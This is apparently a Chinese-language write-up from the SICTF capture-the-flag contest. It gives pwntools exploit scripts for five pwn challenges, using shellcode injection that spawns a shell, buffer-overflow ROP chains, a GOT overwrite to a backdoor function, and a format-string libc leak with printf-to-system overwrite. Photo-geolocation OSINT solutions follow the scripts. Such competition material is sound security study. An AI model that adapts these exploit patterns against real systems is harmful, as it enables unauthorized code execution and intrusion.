
(🩸)[进阶]Bug_Zapper_Pro+
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
binary = './bugzapper_pro'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary);libc = elf.libc
if (libelf!=''): libc = ELF(libelf)
gdbscript = '''
continue
'''.format(**locals())
sc ='''
push ebx
push ebx
push rax
'''
# pwndbg> si
# 0x0000000114514fe0 in ?? ()
# LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
# ──────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]──────────────────────────────────────
# RAX 0x114514fe0 ◂— nop /* 0x9090909090909090 */
# RBX 0x0
# RCX 0x0
# RDX 0x0
# RDI 0x0
# RSI 0x0
# R8 0x0
# R9 0x0
# R10 0x0
# R11 0x0
# R12 0x0
# R13 0x0
# R14 0x0
# R15 0x0
# RBP 0x0
# *RSP 0x7ffdad853ee8 —▸ 0x4010fb (end) ◂— mov rdi, 1
# *RIP 0x114514fe0 ◂— nop /* 0x9090909090909090 */
# ───────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]───────────────────────────────────────────────
# ► 0x114514fe0 nop
# 0x114514fe1 nop
# 0x114514fe2 nop
# 0x114514fe3 nop
# 0x114514fe4 nop
# 0x114514fe5 nop
# 0x114514fe6 nop
# 0x114514fe7 nop
# 0x114514fe8 nop
# 0x114514fe9 nop
# 0x114514fea nop
# ────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────
# 00:0000│ rsp 0x7ffdad853ee8 —▸ 0x4010fb (end) ◂— mov rdi, 1
# 01:0008│ 0x7ffdad853ef0 ◂— 0x1
# 02:0010│ 0x7ffdad853ef8 —▸ 0x7ffdad854386 ◂— './bugzapper_pro'
# 03:0018│ 0x7ffdad853f00 ◂— 0x0
# 04:0020│ 0x7ffdad853f08 —▸ 0x7ffdad854396 ◂— 'COLORTERM=truecolor'
# 05:0028│ 0x7ffdad853f10 —▸ 0x7ffdad8543aa ◂— 'DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/0/bus'
# 06:0030│ 0x7ffdad853f18 —▸ 0x7ffdad8543dd ◂— 'DESKTOP_SESSION=ubuntu'
# 07:0038│ 0x7ffdad853f20 —▸ 0x7ffdad8543f4 ◂— 'DISPLAY=:0'
# ──────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────
# ► 0 0x114514fe0
# 1 0x4010fb end
# 2 0x1
# 3 0x7ffdad854386
# 4 0x0
#io = remote('yuanshen.life',36747)
io = process('./bugzapper_pro')
io.recvuntil('>>> ')
#context.arch = 'i386'
#sc = '''
#sub al, 0x36
#'''
## '0x5e4a3c'
## >>> hex(0x514faa ^ 0x0f0596)
##bd = b'\x31\x42\x6b'
#bd = b'\x31\x40\x3e' # eax
##bd = b'\x31\x70\x6b' # esi
##bd = b'\x31\x30'
#sc = asm(sc) + bd
#sc += asm('''
#pop edx
#push eax
#pop esi
#''')
##sc += b'\x5e\x4a\x3c'
#sc += b'\x54\x40\x39'[::-1]
sc = bytes.fromhex('2c 36 31 40 3e 5a 50 5e 39 40 54'.replace(' ',''))
print(disasm(sc))
print(hexdump(sc))
gdb.attach(io,'b *0x401098')
s(sc)
pause()
#
context.arch = 'amd64'
sc = '''
mov rsi, 0x114514000
xor rax,rax
xor rdi,rdi
syscall
jmp rsi
'''
pay = asm(sc).rjust(0x4a,b'\x90')
s(pay)
#
pause()
pay = asm(shellcraft.open('flag'))
pay += asm(shellcraft.sendfile('1','rax',0,0x50))
#pay = asm(shellcraft.sh())
sl(pay)
io.interactive()
只能使用 可见字符
(🩸)overflow
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
binary = './overflow'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary);libc = elf.libc
if (libelf!=''): libc = ELF(libelf)
gdbscript = '''
b *0x401442
'''.format(**locals())
io = start(binary)
io = remote('yuanshen.life',36365)
#gdb.attach(io,'b *0x40132c')
#pay = + p64(0x401372) * 0x30
#pay = b'1111111122222222' +p64(0x401056) +p64(0x04011D0)+p64(0x401076)+(88-0x28) * b'A' +p64(0x401372)+ p64(0x404000) * 0x10
#pay = b'1111111122222222' +b'B'*8 +p64(0x04011D0)+p64(0x401076)+(88-0x28) * b'A' +p64(0x401372)+ p64(0x404000) * 0x10
pay = p64(0x04011D0)+p64(0x401076)+(88-0x28) * b'A' +p64(0x401372)+ p64(0x404000+0x18) * 0x10
#pay = p64(0x04011D0)+p64(0x401076)+(88-0x28) * b'A' +p64(0x401372)+ p64(0x404000+0x10) * 0x10
sl(pay)
io.interactive()
(🩸)Eeeeasy_Cpp
本来几分钟就可以打下来的,奈何没有第一时间看到 backdoor 这个后门函数,
导致后面 本地环境可getshell ,远程死活不行,搞半年。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote('yuanshen.life',35259)
else:
return process([binary] + argv, *a, **kw)
gdbscript = '''
brva 0x002391
continue
'''.format(**locals())
binary = './EeeeasyCpp'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary)
if (libelf!=''): libc = ELF(libelf)
io = start(binary)
def get_(name,pwd):
ru('>> ')
sl('G')
ru('Enter your name: ')
sl(name)
ru('Enter your password: ')
sl(pwd)
ru("I'll give you a gift: ")
x = int(io.recvline(),16)
elf_base = x - 0x02650
bd = elf_base + 0x22E0
target = elf_base + elf.got['strlen']
ls(hex(elf_base))
t1 = elf_base + 19784
ls(hex(t1))
get_('a1',b'\x00'*0x18+p64(0x21)+p64(t1)+p64(target))
get_(p64(bd),'1')
io.interactive()
(🩸)Bug_Zapper
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
binary = './bugzapper'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary);libc = elf.libc
if (libelf!=''): libc = ELF(libelf)
gdbscript = '''
continue
'''.format(**locals())
#for i in range(0x11):
for i in range(0xb,0x11):
io = remote('yuanshen.life',34331)
sc = '''
xchg eax,esi
mov edx,esi
syscall
'''
sc = asm(sc)
#gdb.attach(io,'b *0x401092')
pay = sc
#io.interactive()
ru('>>>')
s(pay+b'1'*i)
pause()
pay = b'\x90'*0x10
pay += asm(shellcraft.sh())
sl(pay)
io.interactive()
(🩸)Easy_SI
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
io = remote('yuanshen.life',33150)
#pay = 'AAAAAAAA' + '%p%p%p%p%p%p'
pay = '%p' * 0x30
#0x401277 # stack_leak
#0x400000 # elf_base
libc = ELF('./libc.so.6')
print(''' # gcc -no-pie # a.out
[0x404018] puts@GLIBC_2.2.5 -> 0x7ffff7c80e50 (puts) ◂— endbr64
[0x404020] __stack_chk_fail@GLIBC_2.4 -> 0x401040 ◂— endbr64
[0x404028] printf@GLIBC_2.2.5 -> 0x7ffff7c606f0 (printf) ◂— endbr64
[0x404030] read@GLIBC_2.2.5 -> 0x7ffff7d147d0 (read) ◂— endbr64
''')
pay = b'%7$sAAAA'
pay += p64(0x404018) # puts
ru('Welcome to SICTF and Do you like pwn?')
ru("And now let's start the game!!!\n")
s(pay)
x = uu64(r(6))
libc_base = x - libc.sym['puts']
system = libc_base + libc.sym['system']
lss('x')
lss('libc_base')
printf_got = 0x404018+0x18 # test offset printf
pay = fmtstr_payload(6,{printf_got:system})
ru("And now let's start the game!!!\n")
s(pay)
io.interactive()
Forensice
OSINT签到
1.直接百度识图发现一样的地方,双击进去发现是红城湖公园
树木的压迫


1.百度搜图定位到达州凤凰山,放大图片很明显可以看出是一个体育场

2.百度地图直接搜索达州体育就能冒出来达州市体育中心
- 查看相册确定就是这个地方
SICTF{四川省_达州市_通川区_凤凰大道376号_达州市体育中心}
真的签到

- 百度搜图和谷歌搜图都搜不到,使用抖音识图,发现第一个视频就是后面的摩天轮和商场的外观极度相似
- 现在需要确定是那个城市点开这个视频发现评论区的IP全部都是广东的


3.根据作者的留言井岸大信摩天轮尝试搜索定位到海珠之星摩天轮并且就在大信新都汇旁边
- SICTF{广东省_珠海市_斗门区_大信新都汇}
这才是签到

- 谷歌识图可知国家是在意大利威尼斯

- 使用意大利威尼斯达涅利酒店谷歌地图搜索发现拍摄地点应该为Gondola Danieli
- 根据聊天记录可知,你再走过小道就找到我了得到最后的结果为 ChiesadiSanZaccaria
最后的结果就是SICTF{意大利_威尼斯_GondolaDanieli_ChiesadiSanZaccaria}
签退


1.谷歌识图发现有一个B站的视频点进去看看发现红绿灯和图片上的一模一样并且视频中也有很多那种白色且窗户很多的大楼暂且定位为南非开普敦
2.观察图片发现有一个类似于蜘蛛网的东西,并且马赛克还有红色的部分,可以联想到蜘蛛侠
